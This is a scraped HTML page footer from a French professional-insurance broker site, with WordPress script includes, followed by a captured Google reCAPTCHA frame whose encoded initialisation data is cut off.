						<div id="text-8" class="widget-impair widget-premier widget-1 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap">			<div class="textwidget"><img src="http://assurancedespros.fr/wp-content/uploads/2016/01/allianz-white.png" class="logo" alt="Broker Logo" style="display: block; max-width: 180px; margin-bottom: 18px; margin-top: -4px;" />

<p style="margin-right: 10px;">Bienvenue sur Assurancedespros : trouvez-y tout ce qui concerne l'assurance réservée aux professionnels.</p></div>
		</div></div><div id="text-9" class="widget-pair widget-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap"><h4 class="widget-title"><span>Explorer</span></h4>			<div class="textwidget"><div class="row">
<div class="col-xs-12 col-sm-12 col-md-12">
<ul class="border">
<li><a href="http://www.assurancedespros.fr">Accueil</a></li>
<li><a href="http://www.assurancedespros.fr/actualites/">Actualités</a></li>
<li><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li><a href="http://www.assurancedespros.fr/contact/">Contact</a></li>
</ul>
</div>
</div></div>
		</div></div>
		<div id="recent-posts-4" class="widget-impair widget-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_recent_entries"><div class="inner-widget-wrap">
		<h4 class="widget-title"><span>Dernières actualités</span></h4>
		<ul>
											<li>
					<a href="http://www.assurancedespros.fr/2025/11/01/assurance-et-metiers-du-nettoyage-securiser-une-activite-a-risques/">Assurance et métiers du nettoyage : sécuriser une activité à risques</a>
											<span class="post-date">1 novembre 2025</span>
									</li>
											<li>
					<a href="http://www.assurancedespros.fr/2025/10/01/assurance-et-metiers-de-linformatique-un-enjeu-majeur-en-2025/">Assurance et métiers de l’informatique : un enjeu majeur en 2025</a>
											<span class="post-date">1 octobre 2025</span>
									</li>
					</ul>

		</div></div><div id="text-17" class="widget-pair widget-dernier widget-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-nr-3 widget_text"><div class="inner-widget-wrap">			<div class="textwidget"><a class="btn" href="http://www.assurancedespros.fr/demande-de-devis">Demande de devis »</a></div>
		</div></div>   
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.lightwrapper -->
			
						<div class="second-footer">
				<div class="container">
					<div class="row">
                    <div class="divider"></div>
						<div id="text-11" class="widget-impair widget-premier widget-1 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_text">			<div class="textwidget"><ul class="inline">
<li class="facebook"><a href="https://www.facebook.com/AssuranceDesPros" target="_blank" rel="noopener">Facebook</a></li>
<li class="linkedin"><a href="https://www.linkedin.com/in/jean-luc-chimier-495a0473" target="_blank" rel="noopener">LinkedIn</a></li>
</ul></div>
		</div><div id="text-12" class="widget-pair widget-dernier widget-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 widget_text">			<div class="textwidget"><ul class="inline right">
<li><a href="http://www.assurancedespros.fr/mentions-legales/">Mentions légales</a></li>
</ul></div>
		</div>            
					</div><!-- /.row -->
				</div><!-- /.container -->
			</div><!-- /.subfooter -->
			
</footer>



    <div class="footer">
        <div class="container">
            <div class="row">
            	<div class="bottom-footer-left col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="footer-copyright">© 2022 Allianz</div>                </div>
                
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- /.footer -->

	<a href="#0" class="cd-top">Top</a>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.assurancedespros.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/waypoints.min.js?ver=6.2.8' id='cg_waypoints-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.2.8' id='cg_bootstrap_js-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/jquery.magnific-popup.min.js?ver=6.2.8' id='cg_magnific-popup-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/inewsticker.js?ver=6.2.8' id='cg_ticker-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/imagesloaded.pkgd.min.js?ver=6.2.8' id='cg_imagesloaded-js'></script>
<script type='text/javascript' id='cg_quickview-js-extra'>
/* <![CDATA[ */
var cg_ajax = {"cg_ajax_url":"http:\/\/www.assurancedespros.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/src/cond/cg_quickview.js?ver=6.2.8' id='cg_quickview-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/plugins.min.js?ver=6.2.8' id='cg_commercegurus_plugins_js-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/themes/broker/js/dist/commercegurus.min.js?ver=6.2.8' id='cg_commercegurus_js-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='http://www.assurancedespros.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1714735029' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T&co=aHR0cDovL3d3dy5hc3N1cmFuY2VkZXNwcm9zLmZyOjgw&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=zaiddazv020
body_size: 45081
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="l8JzzAySyfkcWAU_Ap9M-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="l8JzzAySyfkcWAU_Ap9M-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l8JzzAySyfkcWAU_Ap9M-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcK+w7LDqUljIHgBw5jClA12wroswpjCkVfDikVrCsK6SlbCjcKrwqk/XyHDpjfCkhpUwrHDjsK+acOHw6J5w7rCisKgM2ogE8Odw7bCusKvb8OLZzTDvVU1VsKAw5/CngZRw64iwoA6R0PDhcOiRB3DgWRiecObw5IeZkHCtUnDiMKyw4nDlh3Ck8Ksw5pGwpHDrBZhOGIJNWtEw4Mzw4vCrgDCmyPDp1Bow5NYNmIHAQbDlcOTHMOsw64HJRhabz/Dg8KuZWt5TnEsfMOZbcKYMyJZSRLCpsOlecK9PGVRfARqTjIUwo3Dvy9xAsKbwrDCoSTCgBZUw7EHwrMaI0kcw6jCp0zCjV7DkcKZw41Ow4c8YsOXw4cRwqHCscKcOknDlsOWTMK5OcKMw77Du8Onw7LCqyfDoRQxERfCrBtkC2zCk8Ogw5o9wr/Di8KxwqjDqxY0wocAKFDDqTE9wpfDhy7DlU5xwrrDtlXDvQfCmsKzw58VHcOSCcKxw4rDtsKYWXgKw5fDi8OsJiY8aMOXTAPDsDI7w4vDuUJWccOdwq5vAirDjUFpw43DmMOywocfwr5zwr7Do8OwwphKF0XClAx+wp5Ww47CtMObesKNw7jDlsKUMwx/w6YmBMKuPD7Do2R/cU3Cu8KAfl3Dv8KEw5bDkD9+wqzCv8OPwoIiw5XClMOdw5nCqMKNF8KeYkR5cMOywqo1RWzCsMOvwq3Cr0nDgMOEw5DCpMK6SFBcWRDCuzTCl8KDAyjDrD7DlwbDjMOPw6pSwr9Yw7nCnMKEwojCnsKtd1jDqMKAw7VjHAwNwpU4NMOYN8KVKMKKwqZOwr/DpcODw6JdbMKewrnDuRILwovDg8OjcMKqwqQTdsOLZ8KqAcOqYcOtw4DDqF7DjMKIKsKXYRvCqg/Dpmw1wolAw5DDrnzCgHDCr8KfaMOjcRvDhsOpOcKabMOCKwzCvsObwqbDsnxVHcOxKcKIw57DkADDhcOhwp3CgcKjWMKvw6rCgsOyw6HDlAYWEMKUW8O4DjUAXMOsYTTDjTLDrcKuYsKZfMKjwq7CgMKBMjTCmsKMwqDCizF8w4nCrUACTsOATx1Bwo3Dvi/DlcKyw7XCncOkw7YoFMOVwqPCrcKlBcO4wq8ewoXDmMKawrDCp8K3HjkrwqBgVk7DvlDClGbCkjDDuVDDq8OQZzQVw7bCl1jDhlISQxPCn8OYP8O9wq/[base64]/CscKmZzXCpMKoN3Zxw7jDtsOPwqXDisOBIxcWUsKvw5t4DHtEwqQtecKdXsKFw6JJZMK2NDEPYsOVAsKLw6PCvMOVw6s/a8KNFS/[base64]/CkDMsZC5Vw41PXwXDvC7DjTV2wqTDv0Jcd8Odw4fDs8OBwpJlw4DCjXMDC8KpesOAwrpKw47CpMO+wpbCh8K/w6zCm8KZbk3Cug52bcK3QEtmQcOPIsK8wozDhcOqcS/[base64]/DgsOcw7bCtgRVK8OlwqXDocORLn4ff01HwrMQX8OvwqrCj1VUwphbajMsw5d5w6zCoQMuTDlyw5ZoT8OeL8Kuwr/[base64]/w7IIQcKUbm/[base64]/cwnDi8KkwpVvw7xeIxlbw61pw7PCp8KSPSJiWXbDg3zCosKSw7zDpykVwoAwwoHDqXPDsMKOw4jChEBEw79Gw605a8KKwpPDujrDsF06O1g/w6fDvQnDnAnCiFNOwqzCmS7Clkstw6wEw6rDozvDpMKoaMKUwqPDksOow6dIFT4qw55oNsKWwrPCrnPCisOXw4Y+woDCqMKxw6PCp35Ewq3CjAB8JMOLHVlhw6zDr8ObwrbDkx1CT8OuD8Ohw4UbfsKSMWhqwpI5esOvw7wMwoE5w4bDskY4w7DDncK+w4/CkcO0I1IvCcOKFhfDql3DkQdfwp/CgcKCwoDDnxTDksKWDAXDvcKjwqvDrsO3bAPCt17Cg1s+wqXDlMOjIsKvAMKnw7sEwrzDusOBwpkQw6HClcKJw7LCpR/[base64]/DrBxIw4/DtMOgwqFTwonCtkrChy3ClMKXTsOXI8ORw554wqQqw7rDlcOhIXQyKh/CocOfw5V2wonDsTIjw7MmNsKIwqbCmsKDPMKYw7XDr8K9w6pPw7RKIAxnwpMaCzfCpWrDusOsEFvCrknDrhxHB8O4wq/Dv3sSwqrClMKiA0hqwqnCtcOxJMKSAzHCjlzClRMCwqsJYi7DnMOtw6E7R3rCsTfDlcOoCmLDrMKHCR4uKsK1MS55wrTDmMO5H2QGw5BuaCQzw4VrWCnDosK8wpc0F8O9w77CtMOcMSjCj8Obw6bDrjLDlMOcwoAzw7smfnjDicK/fMOkBgnDssOMHUPDicOlwqBSfCAaw5IfBE9zVsOkwpx+wp3CgMOfw7tzdgvCgH4Gwp1Yw41Ww7IHw6ZKw4rCo8Ouw5ZSecKJJX7DgsKvw79fwofDmnTDkcOjw7p7C2hMw6/[base64]/Ch8K6eThqGCxIcmJbwoYgw43Dn8O1w6vCqGrCgcOfaj8XwpBrFBQ+w6deFRTDvG/[base64]/WsKJNcOVHMKFwpVYw69PwrFIwpULw7NCQEwzHUpFwrgSIAfDtsKIw7JPwoTCoSzDrjnDh8Ofw7jCqC3CtMOCWMKYwrQPworChEE9DA8nZcK5KVxZEcOfHsKoXh3CozHDncK0NjIVwpMcw5kAwrzDicOiEH0zY8Kgw6/ClxbDizjCm8KnwozCg1Z/[base64]/G8KPJgLClMKPw5Jewpw1M8K4wpDChmrDkMObDxjCuWAsVcKyY8KmZXnCo0XCoWfDnXZuOMK1wqTDsBpoI2wXejZ5UEV5w4twKBzDtWrDmcKfwqvClGwWR0zDgzp/[base64]/wq/CoiHCkBbCpDzCvMK9wqRzwqbCh8KJw6/[base64]/Djg7CtsKdw74Qw5jDhcOJXsOiMcKMacK4VMOMwpYSdcOhMnEzZsKrwrTCpsOtwpzDucODwoPChcOGRURnOGzCusOxCjF4dR1kUDZFw6bClcKIHgzCicOqG1LCt1FnwrgYw4jCi8K6w5hYH8OpwqYOXBHCpsOUw4x/[base64]/PC8qXMOuUsKcwqbDtsOaw47DucKiZ23CoMKbdMOHw53Ds8OiVmzDs0wMw5fDk8KJRQnCgMOrwp/DqWDCmMOufsOpXcOtX8Ksw4DChMOsN8O2woo7w75gIcKqw4ZAwrEaS1Z3woBTw6DDuMOwwotZwqzCrMOnwqVyw4PDnVHCkcOZwpLDpTsnbMOVwqXDkk5Nwp9OdsOrw5E0KsKWPjpxw5s4asOOERBbw4Y8w45WwoBYQBdZKTjDqcOlXALCkAgtw7/[base64]/ChsO8NjrDqBfCpGTDh3lWCsK1wpfCiT/CsT03XAvDljgYw4jDh8O5fkIlw6NhwpFywprDncOIw48rwpcAwozDisKtBMOIf8KoZsKpwqHCosK1w6YvW8OpAm9yw4nCrcOeakdmDHlgQmdvw6PCkWIIHAkmaH/[base64]/w7sJwrzDkg4+JMK2wr1KKzYCI3t8YU0Ow4hiesOTOcKpSz/CsMKLb27DtQHChsKSa8KNDCIPO8OSwrRhcMOuTgLDnsO7ZsKJw4BYwp0YLELDmsO3ZMKHSXjCmcKvw4Ymw4sqw6jCicOiwq9zT0YtY8Kow7QBCcOewrcswq5/wrx2JcKhfnvCvcOjJcKBeMO0PQDCjcKRwprCjMOkbVFMw7rDiiYxIA7ChhPDjDcGw47Dl3LCjxIqWiLCiX1Aw4PDnsO2w5XCtTRsw7PCqMOKw6DCkQspF8KVwqRFwrdkEMO7AQ3DtMOXFcKYGUfCs8KKwp4twrkEOMOZw7PCih9zw73DhcOMagrCuBwhw6tGw6/DmcODw79rwrfClF4iw70Ww78QVF7CgMOAMcOMOcKtLMKjbcOrAnM6MFxqfmzCuMOAw6/CsGF+wrt7wq3DmsO3acOvwo3CvnYZwr8nDFjDjy7CnzZrw7M8JQ/DrC0Pwr1iw5FpLcK+T0VQw5INZ8OXNl0Cw4tkw7bCsF87w6Rew55Jw5rDpRF3CBxIOsKoRMKiHsKdXlcmc8OgwrLCt8Oxw4QUEMKhGMK9w7/[base64]/RcOfX3TChwVuwrM6enbDucO6ecOzw5HClkAqw5HCo8Kydg/Dg1ANw54SBcK8VMObR1dWBsK0w4XDpsORP19YYBU0wqTCuy3CkHTDvcOucAUMKcK3NcO7wrh+KsOLw43CthvDlhfCgCPCoVpQwrdBQH9Ow4XChMKyWhzDjsOIw4rCjnRVwrUVw43DiC3CosKMF8Kxwp3Dm8OFw7TDjmHDg8OPwpxsPQ/[base64]/DjH5kasK2JsO8wqRRX3ULwpo2woHCscK6TnnDl8KxNcOyMsOww5vCh3NqV8Kow6lzEWvCsxTCnzfDlcK5wodJCELCn8K5wpTDliFPW8Oyw5HCjcKCHXPCksOUwqsFA2NZw6QUw7PDpcOwLsOuw7TCv8Kzw7s2w4NAw6tKw63CmsKhZcOfMULDjsKcGVEzKy3DowBfMD/CpsKLFcOSwrodw4Fsw6Nzw43CicKcwqF+w5TCg8Klw5ZVw6zDv8OEwqMFAcONN8ONRcOTGTx5VhzDk8OtcMKhw4HDm8Osw4nCkGBpwovDrmhMBmHCjirDqkDCl8KEUS7CkcOIJAMcwqTCoMKOwp4ycMKsw6Fzw5xdw7JrHzZoMMKnwqZ5w5/[base64]/[base64]/CtsK0BAgpw6UbwoXDt8O7wq7Cv8OVwrXCoyhnw43CgMKiwq5WwpTDqj1bwpXDjMKQw4hjwrURPsKnGMOuw4XClEdmbTd8wp3DtsKnw4TCulfCpwrDnG7ChSbCnjzDrUYdwqYmcATChsKrw6rCscKmwqdCHhbCncKBwo/DqEZNL8K1w4PCpCZjwr14WAgtwoAGG2nDnE4Pw58kF39ewqvCoFwUwpZLDMK/akXDmn3CgsKNw7zDlcKAKMK8wqg+wqHCkcK+wptcdsOZwpDCh8KdG8KfdzPDsMORJyPDpkYlE8KHwpfCvcOgZMKWTcKywqPChV3DjwnDrzzCiT3CncOhHh8iw689w4zDjMK8GXHDhC7CgwZzw77CjsKVDsKVwr81w71bwqbCh8OcW8OAI1/CjsK0w67Dg0XChUvDscKKw713BcOOaW0eRsKaE8KZKMKXD1I9PsK2wrYSPkDDksKZb8Osw7E/wpEdNG5tw6ZVwpzCi8KwbMOXwpUVw7TDjsKewo7DiWMBWcKywrLCoVDDncOPw7wSwoBAwrnCk8OQw5LCgDh5wrN+wrVTw7zCjjfDs1tCbVVVSsKJwo4vY8Kkw6/[base64]/DnjPCmytHw4/Cl1kiwq/[base64]/CjsOBDsOgwqTCpzTCjWxXTcK7TiR7NcKew4xGw7oGwrzDrcOoMzNmw6vCh3TDg8K8dz8tw5DCmAfCoMKDwpHDjlrCvDgzOkHDn3cLAsKtw7/CrBPDq8OvLyfCrwZ8JUp9C8KLaFjCl8Kqwr1TwoAAw4ZcF8KkwqDCtMK0wqrDrh3Ct0Q/fsKLO8OLNi7CoMO9Xgt5R8OIREBxHz/DhsOPw63DknbDiMK4w50Lw5oQwpshwo5meFbCmcOvJMKaCsKnXsKvQMKXw6chw4JUbj4BbBI3w4PDi0bDjX9GwpbCrcOqMAIENQDDtsKUGxZhMsK8CzTCqcKNOjINwqdvwqjCnsOGEmrChS7Ck8K9wqrCmcO/[base64]/DhcOTw65NQRjDmWsCPwQoIMOXSADCrcKxw5I4YTpjTzXDuMK+BsKoR8OQwpXDkMO8CG/Dm3XDhCYuw6vClMOGVk/ChAUwTF/Dm2wPw6o3EMOmHwTDsR/DmcKfV2QSKn/[base64]/ClHYjw7BSwqLDuR3DkMOiw7bDgCtcLcK7w4rDo8KSLMOBwqchw6XDvcOtw6DDqsObw7TDgMKfOUY9HBRcw4EwKsOsMsKyWhdAdCxLw5DDtcO/[base64]/[base64]/Dt8KeITtaw7XCoDfCk8OQwqMPVCnDv8OyMUHCosO1BSk+csKvLcOBw65ITlnDqsO8w5PDiijCrcOzc8KGccO8W8O/enQoCcKSwrPDulQswpg7BVPDqC3DsS3Du8OvARJCwp3Di8ODwoDCo8OnwqYgwoM/w4cdw5h/wrkSwofDgMORwrNSwph4dVLClMKmwqdCwq5EwqR3McOoE8K0w6XClcKTw5s2NHXDncOLw5/CqmnDqMOawr3CoMOLwogAasOOUsKPasO3Q8KIwr8zaMOKSAVdw6nCmhQzw6J9w7zDkizDl8OLQsONITfDssKhw6zDiwpQwps4NQV/w40bV8KlMsOdw782LxwgwqJIJhjCqExjTcOvURMQc8K/w5XDszlKesKrZcKJVMK5KzrDrFPDgsObwoTCosKnwq7Du8O0eMKAwrhfc8Kpw6sTwo/CiCs2wo1ow6nClyfDryZxJMOLDcKWTilxwpYhTMKBNMOBVAZTJn7DpyXDrmrCh1XDn8ODacKSwrHDowpwwq8+TMOMITPCvcOow7xtfxFBw5QEw5pgccOxwpc4DW/DmxRkwpgrwogwWkcdw6LDkMOqd2/CrjvCjsOdfcKZO8KFIS5LY8Kjw4DCncKVwo90a8K5w6tTJi8AYAPDucKFwqRHwo82dsKSw5UdE19leR/DgU8swpXClsKXwoDCtiNywqMmTCrDisKHKQMpwq7Ds8OZRhVMMGPCqcO/w7A3w43DlsKfCV09wrheAsOxbsOncD7CsXcIw5xcwqvDg